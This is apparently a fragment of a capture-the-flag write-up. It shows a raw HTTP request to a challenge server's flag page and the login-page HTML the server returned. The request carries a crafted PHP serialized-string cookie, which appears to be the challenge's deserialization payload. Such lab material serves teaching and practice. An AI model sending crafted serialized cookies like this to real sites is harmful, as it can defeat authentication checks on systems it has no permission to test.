 GET /flagphp/ HTTP/1.1
Host: 120.24.86.145:8002
Cache-Control: max-age=0
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/62.0.3202.94 Safari/537.36
Upgrade-Insecure-Requests: 1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=6pqr27ic8v9lajhdhdpdda423io07u40;ISecer=s:21:"ISecer:www.isecer.com";
Connection: close
HTTP/1.1 200 OK
Server: nginx
Date: Tue, 07 Aug 2018 07:52:40 GMT
Content-Type: text/html
Connection: close
Content-Length: 493
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<title>Login</title>
<link rel="stylesheet" href="admin.css" type="text/css">
</head>
<body>
<br>
<div class="container" align="center">
<form method="POST" action="#">
<p><input name="user" type="text" placeholder="Username"></p>
<p><input name="password" type="password" placeholder="Password"></p>
<p><input value="Login" type="button"/></p>
</form>
</div>
</body>
</html>
https://blog.csdn.net/s11show_163